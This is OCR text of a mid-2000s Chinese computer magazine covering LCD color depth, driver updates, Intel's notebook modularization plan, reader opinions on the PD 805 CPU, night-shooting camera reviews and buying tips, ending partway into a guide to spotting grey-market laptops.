随着液晶显示器的应用领域不断 延伸,人们对画质的要求也越来越复 杂。对于字符、图表和照片而言在视认 性的基础上要求更加精细和精准: 电视 剧之类的一般娱乐节目由于是采用专业 录像带拍摄,而且拍摄的过程中灯光运 用较少,因此拍摄出的效果看起来色彩 会比较灰,在显示上,就希望能重视白 色的表现和亮度的提高以表现得更鲜 艳: 电影观赏性节目是采用诱光率好的 胶片拍摄,而且投资大,灯光好,而且 在我们观赏前还会进行调色,因此在显 示上就没有这样的问题。可见随着整体 环境的变化,显示器必须具备完全的对 策与性能。这是外部原因对显示器的画 质所提出的要求。

液晶显示器的色彩表现力对于使 用者来说是最重要的因素,它决定了我 们实际看到的画面质量。那么现在的显 示效果的最高水平就是达到"真彩" 标准,无论是游戏,还是图片,还是电 影,都会按照真彩这个标准去设计 的。如果你显示器达不到这个标准,在 色彩显示上必然会产生失真,也就看不 到真实生动的画面了。

所谓真彩,就是形成最终显示效

果的红、绿、蓝这三个色彩通道, 不利用任何其他软件的模拟,在每个 颜色上就可以显示出 256 种不同的层 次。我们利用显示器看到的各种影像 效果就是由这三种颜色搭配组成的, 所以根据不同的搭配方案,我们就能 看到 16.7M(256 × 256 × 256)种颜 色,而这就基本达到了人眼分辨不同 颜色的能力的上限,所以,我们就把这 种显示效果称作"真彩"。

现在液晶显示器面板有两种,一 种是8bit面板,这种面板符合真彩的 要求。另一种是6bit面板,可以显示 的色彩总数只有26万多种,从数字上 看相差很多。现在主流桌面LCD产品,选 用6bit和8bit两类面板的都有,高端产 品多采用8bit面板,而在中低端产品中 采用6bit面板的产品较多。不过要提醒 大家一下,虽然6bit面板在色彩表现力 上不如8bit面板,但是价格相对便宜不 少。而且6bit面板通过抖动算法可以将 显示的颜色数量提升到162M色,如果 不是对比着看的话,6bit和8bit在色彩 方面的差距并不特别明显。

#### 未来的代数还会存在吗?

虽然液晶还会不停地更新代数, 但是未来的日子不大可能还会有哪个厂 商拿代数来宣传自己的产品了,取而代 之的是研发更多更优秀的创新技术来提 高产品性能。对于我们,要做的就是即 时更新自己的购买技巧,选择真正优秀 的产品。至于技巧从何而来?大家有空 了,就多看看《电脑爱好者》吧!





下载地址 : <u>http://drivers.mydrivers.com/drivers/dir142/d57004.shtm</u>]



近日nVIDIA官方正式发布了这款84.26 WHQL版Forceware驱 动,这也是nVIDIA 80系列中的首款Quadro系列专业显卡官方驱 动。新版驱动更新如下: 1.解决WinXP-64系统中,打开较大体积 文件时Catia挂起的问题。2.解决运行OpenGL程序时如果耗尽4GB 内存会导致系统失去响应的问题。3.解决运行Houdini 8.0.410时,

了驱动热辣评

CPU占用率100%的问题。4.解决了内存消耗过多导致 I-DEAS 和 SpaceVision wireframe性能下降的问题。5.解决使用Quadro FX 4500 进行HDV硬解码加速回放预览时出现颜色失真和灰色条纹的问题。 适用环境: Win2000/XP

下载地址: http://drivers.mydrivers.com/drivers/dir142/d56869.shtml

英特尔发布新款硬件产品的速度是有目共睹的,最新的科 技产品虽然让广大用户享受到技术进步所带来的优越性,但同 时一些问题也随之而来。这就是即使最新的操作系统也无法做 到完全识别新的芯片组,设备管理器中存在未知设备或是出现 那些令人讨厌的"黄色惊叹号",又或者新买硬件产品并没有感 觉在性能上有太大的提升等等,所有这些问题我想每一位电脑 用户都深有体会。想要解决上述问题并且发挥出新硬件的最佳 性能,这就需要安装英特尔出品的Intel Chipset Software Installation Utility驱动,它能够识别英特尔出品的芯片组,

并自动安装相应的Inf文件以体现芯片组的功能特征,例如对 PCI和ISAPNP服务的支持,对AGP、SATA、USB、IDE/ATA33/ ATA66/ATA100支持以及对PCIe的支持等等。针对即将上市的 Q96x/P96x系列芯片组,Intel释放了该8.0.0.1006 Beta版驱 动。该版驱动的最大改进就是加入了对Intel Q963/Q965/P965/ G965及配套ICH8芯片组的支持。

适用环境: Win2000/XP/2003

下载地址: http://drivers.mydrivers.com/drivers/dir142/d57130. shtml C F [ZS06]





如果你想拥有一台台式电脑,但是面对品牌机高昂的价格心有余而力不 足,显然购买一台组装机是最好的解决办法。但假如你想拥有一台笔记 本电脑,而荷包却并不宽裕,怎么办?同样可以自己组装一台。 这不是天方夜谭,只不过不是现在。当个人电脑刚刚诞生的时候,没 有人相信这种庞然大物可以走进普通人的生活,更没有人相信这种东西 可以像搭积木一样自己组装。

#### "虎落平阳"的Intel

从表面上看,身为业界领导者的Intel在笔记本电脑市场可谓无限风光,迅 驰系列产品占据了大部分市场份额,理应活得很滋润。但事实上并非如此,在笔 记本市场上身为配件供应商的Intel,在谈判桌上已没有了往日说一不二的强硬, 而谈判桌上的另一端,就是Dell、HP等笔记本厂商。而造成这种现况的根本原 因,就是笔记本电脑不像台式机一样模块化,而设计、制造、售后也完全依托于 笔记本厂商的实力。

为了摆脱这种困境, Intel 早在 2004 年就推出了一项名为 CBB 的计划, 目的 就是使笔记本电脑的配件也同样模块化, 降低笔记本市场的进入门槛——就如同 上个世纪 90 年代涌现的一大批整机厂商那样, 同时消费者也可以更灵活地选择 喜欢的配件。这样一来, Intel 就可以不必再看那些大牌笔记本厂商的脸色说话, 拿回对整个市场的控制权。

#### CBB,几家欢喜几家愁

当然了, Intel 推行这项计划的最终目的是为了自己的地位,但为了计划能够顺利推行,同时也要给那些二线笔记本厂商(降低笔记本生产成本)和最终消费者(能够自由选择搭配笔记本配件)一些甜头,否则缺少了市场的支持,再好的计划也只是水中的月亮。

对于大牌笔记本厂商来说,这无疑是促使煮熟的鸭子从他们餐桌上飞走的计划,所以Dell、HP等厂商表现出的冷淡也就不难理解了。远的不说,在中国内地市场,参与这项计划的只有 TCL,而不是其他诸如联想、神舟之类的大腕。而在世界范围内,参与这项计划的厂商也绝大部分都是电子产品行业的知名制造者或者代工厂商,而非大牌笔记本厂商。

#### 三年后,自己组装笔记本

为什么要三年?因为笔记本电脑的DIY与台式机不同,笔记本是要讲究便携性的,不可能像台式机一样具有近乎无限的扩充能力。自己组装过HTPC的人就能理解,当机箱小型化之后,各种配件的选择余地一下子缩小了许多,很多理想的配件却因为体积或散热问题而不得不舍弃。而笔记本电脑可以看作是在HTPC的基础上进一步小型化,在那小小的机身里,要容纳与台式机相同数量的配件,散热和接口标准是最大的问题。

如果 Intel 推行的这项计划能够顺利进行,那么未来两三年时间里,包括外壳、液晶屏、键盘、电池在内的各种笔记本配件会逐渐过渡到统一的接口和

标准。就如同 AGP 接口的显卡可以插 入所有具备 AGP 插槽的主板一样,我 们也可以挑选各种喜欢的配件来组装 一台笔记本电脑。实际上有很多人不 买笔记本电脑的原因就是配置不平 衡,现在双核处理器 + 256MB 内存这 种缺腿搭配并不少见。

除了对笔记本配置感到不满的消 费者之外,还有很多人对笔记本电脑 的价格难以接受,配置合理且较为便 携的产品基本都在8000元以上。而届 时购买各种配件自己组装的笔记本电 脑,相同配置的价格有可能降低到 6000元以内。

#### 萝卜白菜 各有所爱

不必担心组装笔记本会冲击成品 笔记本的市场,就如同个人电脑经过 十几年 DIY 后却逐渐转向品牌机一样, 品牌笔记本仍然有许多特点是组装笔 记本所无法具备的——商务用户对整 机的稳定性有非常高的要求,追求时 尚的消费者则会更看重品牌笔记本出 色的外观设计,而品牌笔记本预装的 各种正版软件和完善的售后服务对电 脑入门者来说更是不可或缺。

就目前来说,我们也可以对笔记 本进行初步的DIY,毕竟CPU、内存、硬 盘等部件具有基本统一的规格。而在 完全DIY笔记本成为现实之前,也还有 IBM、DELL等厂商允许消费者在一定范 围内自选配置,虽说不如自己组装那 么灵活,也总比没有要强得多。

不妨这样设想,笔记本市场正处 在上个世纪90年代初的发展阶段,各 种标准配件即将全面上市,今后笔记 本电脑从组装到维修都可以由消费者 自己动手解决,众多二线笔记本厂商 也可以凭借通用配件更简单地推出自 有品牌的廉价笔记本,甚至中关村的 柜台前也会贴出"代客装本"的招贴, 那时候,DIY 20时代就真正到来了。

C F [CP01]

由CBB计划引申出来的DIY 2.0概念,不但是一次产品的创新,更加是一次业界的"头脑风暴",在 大型厂商不断坐大和垄断,压缩小型厂商生存空间的今天。笔记本的DIY让这些处于劣势的厂商看到了希 望,已经开始流行的DIY 2.0概念,更加让他们把握住了明天,而消费者肯定会成为最终的受益者!

Edifier表参考 10周年用户感言

10年之前,我们曾经一起漫步音乐世界,10年之后让我们携手共创漫步辉煌! (136\*\*\*\*307) 电脑变好者



平民天使还是瘸腿英雄? 开坛说明:"百家讲坛"是一个 讨论性栏目,它的目的是给读者-个畅所欲言的空间,每期针对一个 热门话题征集读者意见,评出一个 "最佳观点奖",奖金100元。

#### 本期热点事件:平民天使还是瘸腿英雄—— Intel PD 805 处理器的争议

事件背景: PD 805是近来很热销的CPU之一,不足千元的售价,使其成为最具性价比的 双核CPU,特别是现在很多品牌机都推出了采用PD805CPU的双核机型,使人产生一种 我们已经进入双核时代的感觉。但最近,却出现一种争论,PD805 真的有那么好吗? 从技术参数上看,其他双核CPU前端总线为800MHz,而PD805则被"阉割"为533MHz, 从这一点看,它更像是两块P4506(2.66GHz主频,1MB二级缓存)核心封装起来的。 同时,其他的PD都属于ViiV产品家族,而PD805,既不属于ViiV产品家族,也不属于 Pentium 家族,有点孤军作战的感觉。同时,还有一种说法,PD 805 是 PD 820 产品中 的残次品, Intel将其重新命名, 并专供中国市场销售。难怪会有读者发出质疑: PD 805 到底是帮助我们进入双核时代的平民天使还是被"阉割"后的瘸腿英雄?

接下来,我们从几封读者来信中看看大家的不同看法,希望能给你正确看待PD 805带来 -定的帮助。

> 河北南玉刚 职业: 教师

读电脑爱好者10年

向,但我们能因此而接受-

观点: 我认为 PD 805 还有可改进的地方,

现在不推荐使用。双核固然是今后的发展方

瘸腿英雄?从本质上看,PD 805是一款由单

核向双核过渡的 CPU。PD 805 相对于其他 双核 CPU, 各方面技术参数都有所降低, 而

PD 820及后续双核CPU才是Intel真正的目

的。从性能上看,据国外硬件网站Anandtech 的评测报告,PD 805在游戏、办公等多方 面的性能还不如同价位的AMD速龙64 3000+

单核处理器,而功耗却比速龙64 3000+高 出37W(CPU空闲时)到74W(CPU忙时),也

就是33.6%~54%,电费的开销将相当惊 人。PD 805性能甚至不如Intel自己的单核

旦采用PD 805,会错误地认为自己已经进

入双核时代,而实际上,只是站在双核时代

产品奔腾4 631! 特别是对于普通用户

-款被"阉割"的

一百块钱.买

#### 江西赵强 职业,警察 读电脑爱好者6年 观点:其实从参数上看,PD 805的确与其他

双核CPU有很大差别,这有点像当年的赛扬, 我觉得PD 805是Intel最新的赛扬产品。

#### 广东李强 职业: 电脑城配件经销商 读电脑爱好者2年

观点:就目前的销售来看,PD 805绝对是 Intel系列CPU中销量最好的一款。售价较 低,目前仅为千元左右,是最便宜的一款双 核CPU。再者,双核是今后电脑发展的方向, 从性能上看,双核CPU要比单核CPU高。因 此,我觉得,PD 805 无论从各方面看,都 不错。至于它究竟是什么,好像不重要,卖 得好就行。

#### 新疆 赵士龙 职业自由职业者 读电脑爱好者5年

观点: 先声明, 我已经购买了 PD 805。作 个用户,我并不关心 PD 805 到底好不 为 好,这些离我太远了。自从CPU的频率升级到 1G以后,在日常使用中,已经感觉不出太大 的差别了。再者,技术上的事情我也不太懂。 市场上新装机不论是品牌机还是组装机若采 用Intel CPU,十有八九用的是PD 805。既然 大家都用,我也用 PD 805 好了。再者,其 他双核CPU现在价钱也有点贵,可以先用它, 等其他双核CPU价格降到合适价位的时候,我 再升级。这样,现在就算进入双核时代了,以 后还可以升级,岂不两全其美?

#### 辽宁 金朝阳 职业: IT公司经理 读电脑爱好者1年 观点:什么好不好的,大家都在用,如果不

好,用的人会有那么多么?再说了,不用PD 805, 用别的双核CPU, 又太贵了, 买不起。

河北

南玉刚



#### 上海 韩晓明 职业:大学生 读电脑爱好者2年

观点: 我认为 PD 805 不错。双核 CPU 是以 后的发展方向,它最大的好处就是提高了电 脑程序的响应速度。如果用户需要边做视频 处理,边上网,原来的单核CPU很难做到程序 的快速响应,而采用双核CPU后,情况则大为 改观。同时,就目前来看,双核CPU售价较高, 影响了双核的快速发展。而此时,出现--款售 价不足千元的双核CPU,既能满足市场需要, 也为双核的快速普及奠定了良好的基础。





#### 下期评论事件简介:

苹果将于2006年在全球推出采用英特尔CPU的全线电脑产品,包括Mac Mini、iBook、iMac等。这一改变对于苹果公司来说,绝对是一次历史性的转变, 你对此有什么看法可以发邮件到forum@cfan.com.cn。 CF [CP02]





硬件相关的栏目一直都是CFan的 重头戏之一,我们也在不断地听 取大家的意见和建议,最终拿出 了现在这样一套栏目。

在 CFan 加油站的硬件部分,我们 将推出热门话题探讨的栏目,在 这个栏目里,大家不但能了解到 最新最热的产品技术和知识,还 能了解到许多和实际应用有关的 小技巧;而明白买电脑的导购栏 目中,新增加的"看破虚浮的广 告"会告诉你如何从眼花缭乱的 厂商广告里看出端倪,明明白白 挑选最合适的产品。当你走进市 场以后,"闷豆逛市场"会告诉你 如何与 IS 打交道,用最少的钱买 最好的东西。

对于想装机的朋友,调整后的装 机栏目肯定会给你耳目一新的感 觉,除了介绍主流配机方案之外, 还会挑选一些品牌机进行分析, 针对不足之处进行弥补, 使之成 为配置均衡的合理机型。也欢迎 大家把自己的得意爱机的配置情 况来信告诉我们,并说明为什么 要这样配置,我们每期会挑选比 较有特色的刊登在这个栏目上。

至于硬件专题还会一如既往地保 持实用性为先的风格,为大家提 供完整的解决方案, 使电脑真正 成为我们生活中的工具。此外评 测栏目除了以往这种专业严谨的 评测之外,每期都会推出最新最 酷产品的独家评测,这在其他地 方可是看不到的。

以上就是本期开始的硬件栏目调 整的大致情况,如果大家有任何 意见或建议, 欢迎随时给我们来 信: <u>hardware@cfan.com.cn</u>。



漫步者花十年打造精品,而她自己亦成为了经典,祝贺你们,十年快乐! (138\*\*\*\*070)



#### SHOPPER: 烧包族 SUPER

#### 天黑睁大眼--擅长夜摄的影像数码

夜晚的景色,有着它特有的魅力,有着白天体会不 到的迷离,闪烁于眼前的霓虹如何在没有三角架支 撑的情况下完美体现,你需要的是这些擅长夜摄的 影像数码设备,它们会让你睁大黑夜的眼睛。

#### 佳能 DC10 数码摄像机

作为佳能推出的第一款采用DVD-R/RW作为存储介质的数码摄像机,不仅 作为往能推出的第一款未用DUU-VKWIP为存储介质的数约缴额数1,个仪 存储介质出现了变化,同时,它的夜景拍摄能力也让人无比兴奋。 轻巧的DC10可以说是百万以上像素级中最轻、最小、最薄的数码摄 像机之一。作为数码相机使用时,它采用9点AiAF自动对焦系统, 具有评价测光、中央重点平均测光及点测光三种方式,能够精确地完成对 焦操作,帮你实现更加丰富的构图。 ★体积轻巧

- ★静态拍照表现出色
- ★具有红外夜摄功能
- DC10采用了与Canon MVX1Si类似的内藏式电池设计,这种设计的优 点是使机器结构更加紧凑、美观,缺点是不能换装大容量厚型电池。 8 ☆采用了内藏式电池,不能换装大容量电池
  - ☆没有内置闪光灯,对拍摄环境要求较高 ☆不能兼容DVD+R/RW确实是个比较遗憾的地方



#### 松下 LZ3 数码相机

松下123或许并不是市场的宠儿,但这款产品确实实力不凡,用 LZ3拍摄夜景,有双重防抖保护,自然再抖也不怕,不论你是留念还 是创作,都会得心应手。 LZ3采用了松下一直引以为傲的 MEGA 0.I.S.(Optical Image

供选择的防持级别以应对不同的拍摄条件。在夜间光线条件极差的情况下,光学防抖系统可以帮你更轻易地拍下最美好的瞬间。 ★光学防抖,适合夜间拍摄

- \* 16:9宽屏模式 ★ 丙节 AA 电池,相当省电 LZ3在高感光度模式下拍摄的画面质量不是很理想,让人不禁怀 20 疑高感光度设置是否有实际意义。
- ☆不是莱卡镜头
- ☆缺乏手动功能
- ☆高感光度下画面质量不高





#### 索尼 DCR-DVD905E 数码摄像机

DVD905E 是今年索尼高端旗舰 DVD 摄像机的代表作, DVD905E 设计简洁, 机身体 积和重量适中,容易稳定机身,没有过多的按键,触控屏幕使用简易,无论是 新手还是老手都很容易把握。 DVD905E在夜景拍摄时,不会出现很严重的噪点,在低光照下表现完全可以让

▶ DVD905E在夜景拍摄时,小会出现"成厂里印度点",111,以几两日,420,721,312 你满意。起级液晶彩屏能够表现更明亮更饱和亮丽的色彩,其对比度是一般混 合型液晶屏的2倍.

- ± 在夜景拍摄中,表现出较高的水准
- ★3.5英寸超级晶彩屏
- ★村比51吉道中署麦支図
- DVD905E虽然拥有10倍的光学变焦能力,但是在长焦端的拍摄依然会出现锐 8 度不足的问题,不过紫边控制得很好,焦点周围也被自然地虚化。 ☆没有光学防抖
  - ☆图像的锐度表现不太够
  - ☆价格有些偏高



#### 奥林巴斯 µ 810 数码相机

μ 810 在菜单项中最高 ISO 为 1600,但在烛光模式下,可以扩展到 3200,全 μ 8010 日系+央(市廠目达为1305 / 1305 / 1305 但是高 ISO 在应付一些极端的拍摄环境时,还是可以发挥一定的作用的。

- ★高ISO防抖,适合夜间拍摄
- ★丰富的场景拍摄模式和拍摄指南功能,话合初学者使用 ★生活防水,能在小雨中拍摄
- 4810的微距能力一般,最近对焦距离只有30cm,虽然超级微距可以在最近10cm处对焦,但是不能变焦。
- ☆微距能力一般 ☆动态短片存储格式单-
  - ☆高感光度下成像噪点比较明显

C F [CP03]

Edifier 10周年用户感言



# 看破虚浮的广告 **显卡256MB显存真的有必要么?**

这是双敏出品的火旋风PCX1618XT PRO显卡 的性能规格表: 显卡核心 Radeon X1600XT

|   | 核心频率  | 590MHz          |
|---|-------|-----------------|
|   | 显存类型  | GDDR3           |
|   | 显存速度  | 1.4ns           |
|   | 显存频率  | 1380MHz         |
|   | 显存容量  | 128MB           |
| Ľ | 显存位宽  | 128bit          |
| i | 接口类型  | PCI Express X16 |
|   | 显示器接口 | VGA+DVI         |

而另一款同系列的 PCX1 628XT PRO 的做工、用料、规格等和这一款 几乎完全相同,区别只是显存容量 增加到了 256MB。这两个型号仅仅 一字之差,价格却相差 200 元,那 么究竟有没有必要购买这款看起来性能 更好但价格更贵的型号?

自从 2005 年以来,游戏厂商开始 竞相使用高精度大纹理的贴图,在显 示这些看上去非常精美的画面时,显 存的消耗也非常严重,尤其是分辨率 增加到 1280 × 1024 以上,或者是打 开了全屏抗锯齿(FSAA)之后,大 容量显存的优势就会逐渐体现出来。

既然用上了 X1600 等级的显卡,我 们没理由还继续面对 1024 × 768 甚至 更低的分辨率,只要预算允许,建议选 择 256MB 显存的型号,显存的增加会给 游戏性能带来比较明显的提升,特别是 在 3D Mark 2005/2006、F.E.A.R等最新的 游戏当中,显存容量从128MB增加 到256MB会使测试得分提升20%~ 40%。

对于 7800GTX 这种怪兽级的显 卡,256MB 显存甚至都不够用了, 512MB已经开始成为标准配置。另一 方面,三五百元的中低端显卡则没 必要对显存容量要求太高,我们也 不会用这种入门级显卡去运行 1280 × 1024 以上的分辨率。建议以 600 元作为分界线,600 元以下的显卡, 128MB 显存就足够了;600 元以上的 显卡,尽量选择 256MB 的版本,当 然,还是要量力而为。

CF [CP04]





\_\_\_\_\_

闷豆想为自己700万像素的数码相机配块更大容量的CF卡,于是来到市场……

🚰 🗋 : "老板,1GB 的高速 CF 卡多钱? SanDisk 的。"

🗛 🌮: "看你是熟客了,给你个最优惠价,710,不错吧?"

①①: "710? 我从网上查的价格怎么才 695 啊,杀熟可不够厚道哎。"

● Ø: "唉,别提了。实话告诉你,最近存储卡货源紧,我上货都要这个数……才赚 你10块钱。"

0

闷豆

老板说着伸出3个手指,比划了个"七"的样子。闷豆估计砍不下什么价了,决定去别处看看。来到另外几家存储卡专卖的柜台前,对方的报价却从540元到720元不等,这也差太多了 吧?回到刚才的柜台前,闷豆向老板询问其中缘由。

😭 🖉:"540 的肯定是低速,高速卡不会那么便宜。"

🗊 : "那还有六百多的,肯定是高速卡,我确实看见了,有'Ultra II'字样。"

🖌 🔗: "估计是水货,虽然用起来没什么区别,不过没有质保,行货可是终身质保的。"

🗊 : "闪存卡一般又不会坏,质保不质保也没什么两样吧。"

🕣 🖸 : "原来是这样,那给我来块正品 SanDisk 1GB CF 卡吧。"

🝓 💕:"当然不是了,闪存卡都有一定的写入次数,使用时间长了之后就是会损坏。"

C F [CP05]





# 水货水货我不要

水货本本的辨别方法

#### TKD

笔记本电脑的热卖,让很多商家打起了歪主意,水货的泛滥更是让一些品牌的笔记本电脑苦不堪言。厂商 承受了销售损失,国家失去了税收保证,买家得不到应有的服务,只有不法商贩获得了最大的利益。 那么,买家如何才能在鱼龙混杂的市场中买到正规行货的笔记本电脑呢?这里有几点建议可以参考,通过学 习了解,你就能比较轻松自如地应对水货了。

#### 第一招:封条的秘密

